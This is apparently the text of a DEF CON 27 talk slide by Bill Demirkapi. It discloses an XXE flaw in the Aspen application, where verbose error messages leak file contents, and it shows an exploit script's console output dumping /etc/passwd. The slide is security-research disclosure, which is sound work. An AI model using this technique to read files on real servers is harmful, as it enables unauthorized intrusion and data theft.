 Discovery: External XML Entity Inclusion (XXE)
Aspen had very verbose error messages which allowed me to reflect
file content. The trick was that the application will throw an exception
when it attempts to parse the file content as an Integer. Since the
application has verbose error messages, the contents of the file is
conveniently printed in the error message.
C:\Users\ \Desktop>python aspen_memes.py
What file do you want to retrieve?
/etc/passwd
-- EXPLOIT SUCCEEDED, RETRIEVING /etc/passwd --
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
DEF CON 27 – BILL DEMIRKAPI